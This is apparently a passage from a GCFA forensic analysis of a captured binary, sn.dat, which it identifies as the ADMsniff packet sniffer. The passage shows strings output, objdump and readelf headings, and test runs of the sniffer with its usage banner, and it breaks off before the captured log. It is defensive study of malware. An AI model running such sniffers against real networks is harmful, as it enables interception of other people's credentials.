





ANSI\_X3.4-1968// ANSI\_X3.4-1986// ANSI\_X3.4-1968// ISO-10646/UTF-8/ ISO-10646/UTF8/ 10646-1:1993/UCS4/ ISO-10646/UCS4/ 10646-1:1993// ISO-10646/UCS4/ /usr/lib/gconv/gconvmodules.cache gconv gconv\_init gconv\_end **POSIX** LC\_COLLATE LC\_CTYPE LC\_MONETARY LC\_NUMERIC LC\_TIME LC\_MESSAGES LC ALL LC\_XXX LANGUAGE charset= OUTPUT\_CHARSET plural= nplurals= /usr/share/locale parser stack overflow parse error (nil) Wrong medium type No medium found Disk quota exceeded Remote I/O error Is a named type file No XENIX semaphores available Not a XENIX named type file Bad font file format Structure needs cleaning Stale NFS file handle Operation now in progress Operation already in progress

No route to host Host is down Connection refused Connection timed out No buffer space available Connection reset by peer Network is unreachable Network is down Address already in use Protocol family not supported Operation not supported Socket type not supported Protocol not supported Protocol not available Message too long Destination address required Resource deadlock avoided Too many users Streams pipe error Remote address changed File descriptor in bad state Name not unique on network Illegal seek Bad message RFS specific error Multihop attempted Protocol error Communication error on send Srmount error Advertise error Link has been severed Object is remote Package not installed Machine is not on the network Out of streams resources Timer expired No data available Device not a stream Invalid slot Invalid request code No anode Exchange full Invalid request descriptor

Invalid exchange Level 2 halted No CSI structure available Protocol driver not attached Link number out of range Level 3 reset Level 3 halted Level 2 not synchronized Channel number out of range Identifier removed No message of desired type Directory not empty Function not implemented No locks available File name too long Numerical result out of range Broken pipe Too many links Read-only file system No space left on device File too large Text file busy Too many open files Too many open files in system Invalid argument Is a directory Not a directory No such device Invalid cross-device link File exists Device or resource busy Block device required Bad address Permission denied Cannot allocate memory No child processes Bad file descriptor Exec format error Argument list too long No such device or address Input/output error





## **Objdump Analysis**





# **Readelf Analysis**





GCFA 1.0 Keven Murphy



### *Running sn.dat Binary*

It was deemed necessary to run the binary file to see what it would do in order to compare it to the other versions of ADMsniffers downloaded off the Internet in our test system. The binary was ran without any command line arguments. This resulted in the following display:

> [root@sysw242h bin\_done]# ./sn.dat ADMsniff priv 1.0 <device> [HEADERSIZE] [DEBUG] ex : admsniff le0 ..ooOO The ADM Crew OOoo..

Next the binary was ran with the loopback as the network interface. The loopback was used to see what would happen before an interface was given that was on the network. The output is below:

> [root@sysw242h bin\_done]# ./sn.dat lo ADMsniff priv 1.0 in libpcap we trust ! credits: ADM, mel, ^pretty^ for the mail she sent me

To see what the header size and debug did, it was ran again with the following output:

[root@sysw242h bin\_done]# ./sn.dat lo 80 DEBUG ADMsniff priv 1.0 in libpcap we trust ! credits: ADM, mel, ^pretty^ for the mail she sent me

The command line options did not seem to produce any additional information on the binary.

To see what the sniffer picks up, a test was done by telnetting into another machine to see what the log file (called The l0gz) contains. Below are the contents of the log file for the first test:

